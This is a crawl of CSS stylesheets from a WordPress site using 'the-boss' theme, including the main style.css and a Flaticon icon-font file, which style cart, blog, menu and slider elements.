	color: #62A0D1;
}
/*
.widget_tb_recent_products .latest-product h3,
.widget_tb_recent_products .latest-product h3 span
{
	font-size: 14px;
} */
.shoping-section-home .woo-product-thumb img{
	width: 100% !important;
}

.single_variation_wrap .woocommerce-variation-price span.price span{
color: #62a0d1;
font-size: 30px;
font-weight: 700;
}

.the-boss-variations {
	margin-top: 20px;
}

.the-boss-variations .label{
color: #656565;
font-size: 15px;
font-weight: 700;
text-transform: capitalize;
padding: 4px;
}

.offer-icon img {
	max-width: inherit;
}

.sticky .blog-content h3 a{
	color: #62a0d1;
}

.post-content blockquote{
	border-left: 33px solid #fafafa;
    padding-left: 50px;
    padding-right: 70px;
    padding-top: 13px;
    padding-bottom: 13px;
    position: relative;
}
.post-content blockquote:before {
    position: absolute;
    content: "\f10d";
    font: normal normal normal 48px/1 FontAwesome;
    left: -20px;
    top: 50%;
    margin-top: -25px;
    color: #62a0d1;
}

.single-sidebar.widget_archive select, .single-sidebar.widget_categories select , .single-sidebar.widget_text select {
	padding: 5px;
}

.blog-tag .tag a {
	font-size: 14px;
	color: #656565;
	padding: 9px 18px;
	border: 1px solid #F7F7F7;
	text-decoration: none;
	display: inline-block;
	margin-right: 11px;
	margin-bottom: 10px;
	position: relative;
	z-index: 1;
	-webkit-transition: .5s;
	transition: .5s;
}
.blog-tag .tag a::before {
	position: absolute;
	content: "";
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0%;
	background: #62A0D1;
	z-index: -1;
	-webkit-transition: .5s;
	transition: .5s;
}
.blog-tag .tag a:hover::before {
	height: 100%;
}
.blog-tag .tag a:hover {
	color: #FFF;
}
.blog-tag h4, .blog-share h4 {
	font-size: 18px;
}

.single-blog-box .comment-list li.pingback {
	    border-top: 1px solid #EBEBEB;
    	padding: 30px 0 30px 0;
}

.post-password-required input[type="submit"] {
	text-transform: capitalize;
}

.comment-content blockquote {
    border: 1px solid #e9e9e9;
    color: #939595;
    font-size: 17px;
    font-style: italic;
    line-height: 28px;
    font-weight: 700;
    padding: 30px 25px 25px 80px;
    position: relative;
}

.comment-content blockquote:after {
    content: "\f10d" !important;
    position: absolute;
    left: 20px;
    top: 50%;
    margin-top: -20px;
    font: normal normal normal 48px/1 FontAwesome;
    color: #62a0d1;
}

.comment-content p {
	font-size: 16px;
	line-height: 26px;
	color: #55575d;
	margin-bottom: 15px;
}
.widget_rss a {
	color: #62A0D1;
}
/*.page-header .page-title.screen-reader-text {
    height: inherit;
    width: inherit;
    position: inherit !important ;
    line-height: 1.16;
}*/
.header-top-right ul {
	list-style: none;
}
.post-password-required .post-password-form input[type="submit"] {

    background: #1a1a1a;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-weight: 700;
    letter-spacing: 0.046875em;
    line-height: 1;
    padding: 0.84375em 0.875em 0.78125em;
    text-transform: uppercase;
    transition: .2s;
    text-transform: capitalize;

}
.post-password-required .post-password-form input[type="submit"]:hover {

	background: #62A0D1;
}
.comment-list, ul.children {
	list-style: none;
}
span.no-logo {
	color: #000;
    font-size: 25px;
    font-family: 'Roboto Slab', serif;
    text-transform: uppercase;
    font-weight: 700;
    visibility: hidden;
    opacity: 0;
    z-index: -999999;
}

.comment-box .comment-list li.pingback {
	margin:20px 0px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e9e9e9;
}

.page-not-found a, .page-not-found a:visited {
	color: #FFF;
}

body.down #sohag .no-logo {
	visibility: visible;
    opacity: 1;
    z-index: 999999;
}
.footer-bottom .social-icon ul {
	margin: 0;
}

input#all-search::placeholder {
	color: #7EBADA;
	font-size: 14px;
}

.single-sidebar .siderbar-menu {
	margin: 0;
	list-style: none;
}
.single-services-content .services-content-list, .single-team-member-details .member-full-information .contact-info ul{
	margin: 0;
	list-style: none;
}
.section.single-team-member-details-section {
	padding-bottom: 0;
}
.single-twit img {
	border-radius: 50%;
}

.pricing-feature ul , .widget_tb_about .contact-info ul, .project-info ul, .customar-review ul{
	margin: 0;
	list-style: none;	
}
.section.home-blog-section .blog-content > h3{
	font-size: 20px;
	line-height: 24px;
	margin-bottom: 15px;
}
.blog-tag .edit-link {
	display: block;
	margin-top: 10px;
}

.section a:visited {
	color: #FFF;
}
.breadcrumb-section a:visited{
	color: #000;
}
.breadcrumb-ul li.item-current {
	font-weight: 700;
	color: #62a0d1;
	font-size: 14px;
	text-transform: uppercase;
}
.offer-details a.read-more:visited {
	color: #62a0d1;
}
.offer-section-two .single-offer-item  .offer-icon {
	width: 80px;
	height: auto;
}

input.wysija-input::placeholder {
	color: #7BB5E3 !important;
	font-size: 15px;
	line-height: inherit;
	letter-spacing: inherit;
}
input.wysija-input:focus {
	font-size: 15px !important;
}
input.wysija-input  {
	color: #FFF !important;
	font-size: 15px;
	line-height: inherit;
	letter-spacing: inherit;
}
.siderbar-menu li a:visited , .member-info a:visited, .single-product a:visited {
	color: #333;
}

.section.team-section.team-section-two .single-team-member .plus-minus-icon{
	width: 64px;
}

.blog-content a:visited, .single-sidebar a:visited , .project-info a:visited {
	color: #333;
}

.related-project .related-project-pic img {
	width: 86.6%;
}
.sent-feedback-box input.input {
	border: 1px solid #F7F7F7;
	padding: 14px 20px;
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
	margin-top: 1px;
}
.sent-feedback-box input.input::placeholder, #comment-reply::placeholder {
	color: #C6C6C6;
}

.sent-feedback-box input.input:focus {
	border: none !important;
}
.submit-button-div .ajax-loader {
	position: absolute;
}
.sent-feedback-box span.button input.submit-button {
	letter-spacing: inherit;
	line-height: inherit;
}

.single-product-details .product-heading h3.product-name {

	color: #333;
	margin-bottom: 0;
}
.single-product-details .product-cat-tag-share h3, .single-product-details .product-tag-share h3 {

	color: #333;
	margin-bottom: 0;
	font-size: 20px;
}
.chart-icon .cart-list a.button.cart-empty-btn {
	line-height: inherit;
}

.return-to-shop a.button.wc-backward {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	background: #62A0D1;
	padding: 15px 38px;
	border-radius: 3px;
	box-shadow: 0px 4px 0px #3178AE;
	margin-top: 40px;
	display: inline-block;
	position: relative;
	z-index: 1;
	-webkit-transition: .25s;
	transition: .25s;
	text-transform: uppercase;
	margin-bottom: 20px;
}

.cart-box .cart-table th , .cart-box .cart-table td {
	border-width: inherit;
	font-weight: inherit;
	text-align: inherit;
	border: inherit;
}
.cart-box .cart-table {
	border-collapse : inherit;
	text-align: center;
	border: none;
}
.cart_item td.cart-remove a{
	margin-left: 50%;
}

.cart-box .cart-table td {}

.cart-checkout-box .cart-table td.actions {
	padding: 18px 15px;
}

.cart-checkout-box .cart-table td.actions input#coupon_code{
	width: inherit;
}

.woocommerce-cart-form .cart-checkout-box {
	border: none;
}

.woocommerce-cart-form .cart-box.table-responsive {
	margin-right: 35px;
}

.woocommerce-cart .section {
	padding: 60px 0;
}

.coupon input::placeholder {
	color: gray;
	font-size: 14px;
}

.product-name , .product-quantity{
	border-left: none !important;
	border-right: none !important;
}

.cart-total {
	border-right: none !important;
}
.slider .slider-style-one .slider-text a {
	color: #FFF;
}

#header-style-two .welcome-social ul {
	margin: 0;
}

#header-style-two .light-menu {
	background: transparent;
}

.slider.slider-style-three .camera_overlayer{
	background: #000;
	opacity: .6;
}

.pagination a:visited {

	color: #333;
}

.edit-link a.post-edit-link , .edit-link a.post-edit-link:visited{
	color: #62a0d1;
}

.blog-content .single-title {
	 line-height: 24px;
    margin-bottom: 15px;
    font-size: 26px;
}
.blog-content .single-title a{
    color: #333333;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: .25s;
    transition: .25s;
}

.comment-content .user-name h3 {
	color: #62a0d1;
	font-size: 18px;
}
.comment-content .user-name h3 a{
	color: #333;
	font-size: 18px;
}


.comment-respond p.logged-in-as {
	padding-bottom: 15px;
}

.image-margin p {
	margin-bottom: 25px;
}

.single-team {
	margin-bottom: 120px;
}
.single-pro {
	padding: 120px 0 !important;
}

.widget_tb_woo_categories ul {
	list-style: none;
	margin: 0;
}
.shortcode-cart {
	overflow: hidden;
	color: #FFF;
}
.add-chart-icon a.shortcode-cart:visited {
	color: #FFF;
}

.pagination-div .page-numbers {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px;
}
.pagination-div .page-numbers li{
	display: inline;
}
.pagination-div .page-numbers li a, .pagination-div .page-numbers li span {
	padding: 8px 15px;
	margin: 0 5px;
	color: #333332;
	background-color: transparent;
	border: 1px solid #F7F7F7;
	font-size: 16px;
	font-weight: 700;
	border-radius: 3px;
}
.page-numbers > li > span.current {
	color: #fff;
	background-color: #62A0D1;
	border-color: #62A0D1;
}


.sticky .single-title a {
	color: #62A0D1;
}

.logged-in-as a:visited {
	color: #333;
}

.review-description .star-rating span{
	color: #62A0D1;
}

.section.give-feedback-section input::placeholder , .section.give-feedback-section textarea::placeholder {
	color: #333 !important;
}	

.read-more-box a:visited {
	color: #333;
}

.comment-content .comment_meta div.reply-btn {
	float: none;
}

.comment-list .comment-content .user-name {
    margin-right: 15px;
}

.breadcrumb-area h2.breadcrumb-title, .sidebar .single-sidebar > h3, .input-comment h3, .comment-box h3.comment-box-title {
	font-size: 26px;
	line-height: 24px;
}

div.reply-btn {
	float: none;
	padding-left: 7px;
}

.all-products .add-chart-icon a {
	color: #FFF;
}

.cart-table td.product-name a{
	color: #333;
}

--- FILE ---
content_type: text/css
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/font/flaticon8a54.css?ver=1.0.0
body_size: 2365
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 10/11/2016 11:07
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("Flaticon.eot");
  src: url("Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("Flaticon.woff") format("woff"),
       url("Flaticon.ttf") format("truetype"),
       url("Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-add:before { content: "\f100"; }
.flaticon-arrows:before { content: "\f101"; }
.flaticon-cancel-music:before { content: "\f102"; }
.flaticon-clear-button:before { content: "\f103"; }
.flaticon-close:before { content: "\f104"; }
.flaticon-close-1:before { content: "\f105"; }
.flaticon-commerce:before { content: "\f106"; }
.flaticon-commerce-1:before { content: "\f107"; }
.flaticon-cross-out:before { content: "\f108"; }
.flaticon-destination:before { content: "\f109"; }
.flaticon-envelope:before { content: "\f10a"; }
.flaticon-interface:before { content: "\f10b"; }
.flaticon-letter-x:before { content: "\f10c"; }
.flaticon-magnifying-glass:before { content: "\f10d"; }
.flaticon-magnifying-glass-1:before { content: "\f10e"; }
.flaticon-multiply:before { content: "\f10f"; }
.flaticon-paper-plane:before { content: "\f110"; }
.flaticon-people:before { content: "\f111"; }
.flaticon-play-button:before { content: "\f112"; }
.flaticon-plus:before { content: "\f113"; }
.flaticon-plus-sign-to-add:before { content: "\f114"; }
.flaticon-price-tag:before { content: "\f115"; }
.flaticon-search:before { content: "\f116"; }
.flaticon-search-1:before { content: "\f117"; }
.flaticon-search-2:before { content: "\f118"; }
.flaticon-share:before { content: "\f119"; }
.flaticon-shopping-basket:before { content: "\f11a"; }
.flaticon-smartphone-call:before { content: "\f11b"; }
.flaticon-tool:before { content: "\f11c"; }
.flaticon-tool-1:before { content: "\f11d"; }
.flaticon-trophy:before { content: "\f11e"; }
.flaticon-unchecked:before { content: "\f11f"; }

--- FILE ---
content_type: text/css
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/css/style8a54.css?ver=1.0.0
body_size: 121630
content:
/*---------------------------------------------
				CONTENT
-----------------------------------------------
01. Global css 
 
02. Header Section
	01.	Header Top
	02. Mainmenu

03. Slider Section

04. Feature Section

05.	Portfolio Section

06. Counter Section

07. Offer Section

08.  Team Member Section

09. Twitter Section

10. Pricing Plan Section

11. Logo Area Section

12. Home Page Blog Section

13. Newsletter Section

14. Footer Section 

15. Home Page Two
	 01. Project Section
	 02. Offer Section Two Style
	 03. Team Section Two Style

16. Home page Three
	01. Offer Section Three Style

17. Video Background Section

18. Team Section Three Style

19. Home Page Shoping Section

20. Testimonial Section Two

21. Breadcrumb section

22. Service Page One

23. Service Page Two

24. Service Single Page

25. Team Member page Full

26. Single Team Member Page

27. Project Page One

28. Single Project Page

29. Portfolio Page One

30. Portfolio Page Two

31. Portfolio Page Three

32. Blog Page One

33. Blog Page Two

34.Blog Page Single

35. Contact Page

36. Shop Page One

36. Shop Single Page

37. Cart Page

38. Page Not Found

39. Preloader

40. Scroll to Top Option 	 	 
	 
	 
	 
	 
	 
	 
	 
	 
----------------------------------------------- */
/*=================================
01. Global Css
==================================*/
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Roboto Slab', serif;
    color: #333333;
}

.header {
    margin: 0 auto; /* use a value of 0 rather than 25px */
    padding: 25px 0;
}

a {
    text-decoration: none;
}

p {
    margin: 0;
    font-size: 15px;
    color: #656565;
    line-height: 24px;
}

h1, h2, h3, h4, h5, h6 {
    margin: 0;
    font-weight: 700;
    line-height: 1.6;
}

h1 {
    font-size: 46px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 26px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 22px;
}

h6 {
    font-size: 20px;
}

ul {
    /*    list-style: outside none none;*/
    /*    margin: 0;*/
    padding: 0;
}

.overflow-hidden {
    overflow: hidden;
}

.section {
    padding: 120px 0;
}

    .section.project-single {
        padding: 0;
    }

.section-heading {
    text-align: center;
    margin-bottom: 75px;
}

.section-title {
    font-size: 36px;
    line-height: 24px;
    color: #333333;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.section-content {
    line-height: 24px;
    color: #707070;
    width: 50%;
    margin: 0 auto;
}

.button, .form-submit {
    font-size: 14px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    background: #62A0D1;
    padding: 15px 38px;
    border-radius: 3px;
    box-shadow: 0px 4px 0px #3178AE;
    margin-top: 40px;
    display: inline-block;
    position: relative;
    z-index: 1;
    -webkit-transition: .25s;
    transition: .25s;
    text-transform: uppercase;
}

    .button:hover {
        color: #fff;
        text-decoration: none;
    }

    .button::after {
        position: absolute;
        left: 0;
        height: 0%;
        content: "";
        width: 100%;
        background: #3178AE;
        z-index: -1;
        -webkit-transition: .6s;
        transition: .6s;
        bottom: 0;
    }

    .button:hover::after {
        height: 100%;
    }

.offer-section a {
    font-size: 14px;
    font-weight: 700;
    color: #62a0d1;
    text-transform: uppercase;
    margin-top: 10px;
    display: inline-block;
}

.read-more {
    font-size: 14px;
    font-weight: 700;
    color: #62a0d1;
    text-transform: uppercase;
    position: relative;
}

    .read-more i {
        font-size: 18px;
        margin-left: 5px;
    }

.clear-fix {
    clear: both;
}

input {
    outline: none !important;
}

textarea {
    outline: none !important;
}

/*=================================
02. Header Section
==================================*/
/* 01. Header top */
.header-top {
    padding: 30px 0;
    overflow: hidden;
}

.logo {
    float: left;
}

.header-top-right {
    float: right;
}

    .header-top-right ul li {
        float: left;
        margin-left: 50px;
    }

        .header-top-right ul li img {
            float: left;
            margin: 10px 10px 0px 0px;
        }

        .header-top-right ul li .header-top-contact {
            float: left;
        }

        .header-top-right ul li h4 {
            font-size: 14px;
            color: #62a0d1;
        }

        .header-top-right ul li h5 {
            font-weight: 400;
            font-size: 14px;
        }



/* 02. Mainmenu */

.mainmenu-area {
    background: #62A0D1;
    position: relative;
}

    .mainmenu-area img {
        float: left;
        padding-top: 30px;
        -webkit-transition: .6s;
        transition: .6s;
        width: 0%;
        top: 50%;
    }

#sohag {
    position: relative;
    width: 100%;
    z-index: 999;
}

    #sohag.clone {
        position: fixed;
        top: -80px;
        left: 0;
        right: 0;
        z-index: 999;
        -webkit-transition: 0.5s;
        transition: 0.5s;
    }

body.down #sohag.clone {
    top: 0;
    min-height: 80px;
}

    body.down #sohag.clone img {
        width: 11%;
        margin-right: 44px;
    }



/* Menu */
.navbar {
    float: left;
}

.navbar-collapse {
    margin-left: -23px;
    padding-left: 0;
}

.navbar-default {
    background-color: transparent;
    border-color: transparent;
}

.navbar {
    margin-bottom: 0;
    border: 0;
}

.navbar-default .navbar-nav > li > a {
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    letter-spacing: 0.05em;
}

.navbar-nav > li > a {
    padding: 30px 23px;
}

.navbar-default .navbar-nav > li > a i {
    margin-right: 5px;
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
    color: #fff;
    background-color: transparent;
}

/* dropdown */

.navbar-nav li ul {
    -webkit-transition: all .35s;
    transition: all .35s;
    padding: 0 0;
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
    margin: 0px 0 0;
    font-size: 14px;
    border: none;
    border-radius: 0px;
    min-width: 240px;
    background: #F4F4F4;
}

.navbar-nav > li.dropdown > ul.dropdown-menu {
    top: 96px;
    left: 0;
}
/* Menu li Plus Minus */
.navbar-nav > li.dropdown a span {
    position: relative;
    display: inline-block;
    top: -6px;
}

    .navbar-nav > li.dropdown a span::before {
        content: "";
        width: 8px;
        height: 2px;
        background: #fff;
        top: 50%;
        right: -12px;
        position: absolute;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        -webkit-transition: .6s;
        transition: .6s;
    }

    .navbar-nav > li.dropdown a span::after {
        content: "";
        width: 8px;
        height: 2px;
        background: #fff;
        top: 50%;
        right: -12px;
        position: absolute;
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -webkit-transition: .6s;
        transition: .6s;
    }

.navbar-nav > li.dropdown.active a span::before, .navbar-nav > li.dropdown.active a span::after {
    background: #333;
}

.navbar-nav > li.dropdown:hover a span::before {
    background: #333;
}

.navbar-nav > li.dropdown:hover a span::after {
    -webkit-transform: translateY(-50%) rotate3d(0,0,1,360deg);
    -moz-transform: translateY(-50%) rotate3d(0,0,1,360deg);
    -ms-transform: translateY(-50%) rotate3d(0,0,1,360deg);
    -o-transform: translateY(-50%) rotate3d(0,0,1,360deg);
    transform: translateY(-50%) rotate3d(0,0,1,360deg);
    background: #333;
}

.navbar-nav > li.dropdown:hover > ul.dropdown-menu {
    top: 80px;
    left: 0;
}

.dropdown-menu li {
    border-bottom: 1px solid #F4F4F4;
    position: relative;
}

    .dropdown-menu li:last-child {
        border-bottom: none;
    }

    .dropdown-menu li a {
        color: #222222;
        padding: 12px 26px 12px 15px;
        text-transform: uppercase;
        word-spacing: 3px;
        z-index: 1;
        -webkit-transition: .4s;
        transition: .4s;
        font-size: 13px;
    }

    .dropdown-menu li::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        height: 100%;
        width: 100%;
        background: #fff;
        z-index: -1;
        -webkit-transition: .4s;
        transition: .4s;
        -webkit-transform: rotate3d(1,0,0,0deg);
        -moz-transform: rotate3d(1,0,0,0deg);
        -ms-transform: rotate3d(1,0,0,0deg);
        -o-transform: rotate3d(1,0,0,0deg);
        transform: rotate3d(1,0,0,0deg);
    }

    .dropdown-menu li a:focus, .dropdown-menu li a:hover {
        background: transparent;
        color: #3768b4;
        padding-left: 23px;
    }

    .dropdown-menu li:hover::before {
        -webkit-transform: rotate3d(1,0,0,90deg);
        -moz-transform: rotate3d(1,0,0,90deg);
        -ms-transform: rotate3d(1,0,0,90deg);
        -o-transform: rotate3d(1,0,0,90deg);
        transform: rotate3d(1,0,0,90deg);
    }
/* Sub-dropdown */
.dropdown-menu > li.dropdown > ul.dropdown-menu {
    -webkit-transition: all .35s;
    transition: all .35s;
    top: 0;
    left: 100%;
    box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.2);
    ;
}

.dropdown-menu > li.dropdown:hover > ul.dropdown-menu {
}
/* Active Menu Style */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #000;
    background-color: transparent;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
    padding-left: 23px;
}
/* Multiple Menu style */
.navbar-nav > li.dropdown > .dropdown-menu > li.dropdown > a {
}

.navbar-nav > li.dropdown > .dropdown-menu li.dropdown > a span {
    display: block;
}

.navbar-nav > li.dropdown:hover > .dropdown-menu li.dropdown > a span::after {
    transform: translateY(-50%) rotate3d(0,0,1,90deg);
}

.navbar-nav > li.dropdown > .dropdown-menu li.dropdown:hover > a span::after {
    transform: translateY(-50%) rotate3d(0,0,1,360deg);
}
/* Fixed Menu style */
.down #sohag.clone .navbar-nav > li > a {
    padding: 30px 20px;
}
/* Mainmenu Right */
.mainmenu-right {
    float: right;
}

.search-box {
    float: left;
    padding: 30px 0;
}

    .search-box i {
        font-size: 18px;
        color: #fff;
        cursor: pointer;
    }

.chart-icon {
    float: right;
    position: relative;
    padding: 34px 0 26px 23px;
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}

    .chart-icon i {
        font-size: 17px;
        color: #fff;
        position: relative;
    }

    .chart-icon span.chart-number {
        position: absolute;
        left: 6px;
        top: -10px;
        font-size: 12px;
        border-radius: 100%;
        height: 17px;
        font-weight: 700;
        text-align: center;
        background: #fff;
        color: #62A0D1;
        line-height: 18px;
        padding: 0 5.5px;
    }

    .chart-icon .cart-list {
        position: absolute;
        top: 97px;
        opacity: 0;
        -webkit-transition: .35s;
        transition: .35s;
        visibility: hidden;
        background: #fff;
        width: 288px;
        padding: 10px 20px 20px;
        right: -9px;
        box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
    }

    .chart-icon:hover .cart-list {
        top: 80px;
        opacity: 1;
        visibility: visible;
    }

    .chart-icon .cart-list li {
        border-bottom: 1px solid #F4F4F4;
        padding: 11px 0px;
        overflow: hidden;
    }

        .chart-icon .cart-list li:first-child {
            padding-top: 0;
        }

        .chart-icon .cart-list li:last-child {
            padding-bottom: 0;
            border-bottom: none;
        }

        .chart-icon .cart-list li img {
            float: left;
            width: 40px !important;
            padding: 0 !important;
            margin-right: 11px !important;
            height: 52px;
        }

        .chart-icon .cart-list li .cart-selected-product {
            float: left;
            display: inline-block;
        }

            .chart-icon .cart-list li .cart-selected-product h3 {
                line-height: 15px;
                margin-bottom: 9px;
            }

                .chart-icon .cart-list li .cart-selected-product h3 a {
                    color: #363636;
                    font-size: 15px;
                    padding: 0px;
                    text-decoration: none;
                    -webkit-transition: .1s;
                    transition: .1s;
                }

                    .chart-icon .cart-list li .cart-selected-product h3 a:hover {
                        color: #62A0D1;
                    }

            .chart-icon .cart-list li .cart-selected-product span {
                font-size: 14px;
                margin-right: 10px;
            }

                .chart-icon .cart-list li .cart-selected-product span.cart-select-quantity {
                }

        .chart-icon .cart-list li .cart-list-delate {
            float: right;
        }

            .chart-icon .cart-list li .cart-list-delate i {
                font-size: 14px;
                text-align: right;
                color: #62A0D1;
            }

.cart-select-total {
}

    .cart-select-total h3 {
        color: #000;
        font-weight: 400;
        display: inline-block;
        float: left;
        font-size: 15px;
        margin-right: 5px;
        line-height: 26px;
    }

    .cart-select-total a {
        float: right;
        text-decoration: none;
        background: #62A0D1;
        color: #fff;
        -webkit-transition: .2s;
        transition: .2s;
        padding: 3px 18px;
        border-radius: 3px;
    }

        .cart-select-total a:hover {
            background: #3178AE;
        }

.search-box-text {
}

#all-search {
    border: none;
    padding: 5px 18px;
    background: #3178AE;
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    height: 100%;
    width: 0%;
    text-align: center;
    -webkit-transform: rotate3d(1,0,0,90deg);
    -moz-transform: rotate3d(1,0,0,90deg);
    -ms-transform: rotate3d(1,0,0,90deg);
    -o-transform: rotate3d(1,0,0,90deg);
    transform: rotate3d(1,0,0,90deg);
    -webkit-transition: .4s;
    transition: .4s;
    color: #fff;
    outline: none;
    visibility: hidden;
}

    #all-search::-webkit-input-placeholder {
        color: #fff;
        font-size: 20px;
        letter-spacing: 1px;
        font-weight: 400;
    }

    #all-search:-moz-placeholder {
        color: #fff;
    }

    #all-search::-moz-placeholder {
        color: #fff;
    }

    #all-search:-ms-input-placeholder {
        color: #fff;
    }

.sohag_box #all-search {
    -webkit-transform: rotate3d(0,0,0,00deg);
    -moz-transform: rotate3d(0,0,0,00deg);
    -ms-transform: rotate3d(0,0,0,00deg);
    -o-transform: rotate3d(0,0,0,00deg);
    transform: rotate3d(0,0,0,00deg);
    width: 100%;
    visibility: visible;
}

.second_click {
    display: none;
    position: relative;
    z-index: 999999999;
}

/* Header Style Two */
.header-welcome {
    background: #62A0D1;
    padding: 18px 0;
}

.welcome-text {
    float: left;
}

    .welcome-text p {
        color: #fff;
        font-size: 16px;
        font-weight: 700;
        text-transform: uppercase;
    }

.welcome-social {
    float: right;
}

    .welcome-social ul {
    }

        .welcome-social ul li {
            display: inline;
        }

            .welcome-social ul li a {
                display: inline-block;
                margin-left: 20px;
            }

                .welcome-social ul li a i {
                    color: #fff;
                    transition: .2s;
                }

                    .welcome-social ul li a i:hover {
                        color: #000;
                    }

.chart-icon p {
    display: none;
}
/* Head Style two */
.light-menu .chart-icon p {
    display: block;
}

/* Header style Three */
#header-style-three .header-top {
    background: #212121;
    text-align: center;
    padding: 55px 0;
    position: relative;
}

#header-style-three .welcome-text p {
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    padding-top: 13px;
}

#header-style-three .logo {
    float: none;
    display: inline-block;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

#header-style-three .social-icon ul li a i {
    color: #fff;
    width: 37px;
    height: 37px;
    border: 1px solid #363636;
}

/*=================================
03.Slider Section
==================================*/
.slider {
    overflow: hidden;
}

#camera_wrap_4 .text-div {
    height: 100% !important;
}

#camera_wrap_4 .container {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.slideroverlay .slider-style-two .camera_overlayer, .slideroverlay .slider-style-three .camera_overlayer {
    background: #000;
    opacity: .6;
}

.camera_target_content {
    overflow: visible;
}

.slider-text {
    text-align: left;
    color: #000;
}

.dark .slider-text {
    color: #fff;
}

    .dark .slider-text h3, .dark .slider-text h4, .dark .slider-text p, .dark .slider-text p i {
        color: #fff;
    }

.slider-text h3 {
    line-height: 60px;
    font-size: 48px;
    font-weight: 400;
}

.slider-text.slider-text-one h3 {
    line-height: 36px;
    font-size: 36px;
    text-transform: uppercase;
}

    .slider-text.slider-text-one h3 .site-title {
        font-weight: 700;
        background: #62A0D1;
        color: #fff;
        display: inline-block;
        padding: 3px 9px;
    }

.slider-text h2 {
    color: #62a0d1;
    font-size: 45px;
    line-height: 63px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 6px 0;
}

.slider-text h4 {
    font-size: 30px;
    font-weight: 400;
    line-height: 34px;
}

.slider-text p {
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
    margin-top: 9px;
}

    .slider-text p i {
        color: #62A0D1;
    }

.slider-text.slider-text-two p {
    font-size: 16px;
    font-weight: 700;
    line-height: 36px;
    margin-top: 0px;
}

.slider-style-three .slider-text.slider-text-one h3 {
}

.slider-style-two .slider-text h2, .slider-style-three .slider-text h2 {
    color: #fff;
}

.slider-style-three .slider-text h4 {
}

.slider-text.dark-center {
    text-align: center !important;
    padding: 0 40px;
}

.text-div {
    z-index: 9;
}

.slider-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 1;
    background: rgba(0, 0, 0, 0.6);
    z-index: 0;
}

.camera_next, .camera_prev {
    opacity: 1 !important;
    background: none;
}

    .camera_next > span, .camera_prev > span {
        position: relative;
        width: 50px;
        height: 50px;
        background: #F8F8F8;
    }

        .camera_next > span::before, .camera_prev > span::before {
            content: "\f105";
            font-family: FontAwesome;
            position: absolute;
            top: 0;
            left: 50%;
            color: #62A0D1;
            font-size: 32px;
            line-height: 50px;
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%);
        }

        .camera_prev > span::before {
            content: "\f104";
        }

        .camera_next > span:hover, .camera_prev > span:hover {
            background: #62A0D1;
        }

            .camera_next > span:hover::before, .camera_prev > span:hover::before {
                color: #fff;
            }
/*=================================
04. Feature Section
==================================*/
.feature-section {
    padding-bottom: 115px;
    overflow: hidden;
}

    .feature-section .single-feature h3 {
        font-size: 20px;
        line-height: 1.1;
        color: #333333;
    }

.single-feature {
    text-align: center;
    padding: 0 15px;
}

    .single-feature img {
        -webkit-transform: rotateY(360deg);
        -moz-transform: rotateY(360deg);
        -ms-transform: rotateY(360deg);
        -o-transform: rotateY(360deg);
        transform: rotateY(360deg);
        -webkit-transition: 1s;
